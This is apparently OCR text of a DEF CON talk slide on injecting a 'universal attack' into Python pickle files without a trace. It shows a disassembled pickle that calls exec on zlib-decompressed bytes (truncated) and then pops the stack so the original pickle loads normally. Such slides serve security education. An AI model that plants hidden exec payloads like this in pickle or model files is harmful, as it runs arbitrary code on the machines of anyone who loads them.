 UNIVERSAL ATTACK
Leave No Trace
Only use Pickle
instructions that alter the
stack
So long as the stack is the
same before our code
runs and after we can do
anything
Pop is your best friend at
cleanup time
94250272: \x80 PROTO 2
94250274: c GLOBAL '__builtin__ exec'
94250292: ( MARK
94250293: c GLOBAL 'zlib decompress'
94250310: ( MARK
94250311: B BINBYTES b'x\xda\xac...\x8
94282393: t TUPLE (MARK at 94250310
94282394: R REDUCE
94282395: t TUPLE (MARK at 94250292)
94282396: R REDUCE
94282397: 0 POP
94282398: \x80 PROTO 4
PICKLE
POPS
SPORT
Original
Pickle
Pops
N
®
DEFCON
DEFCON
DEF
D3F
C0N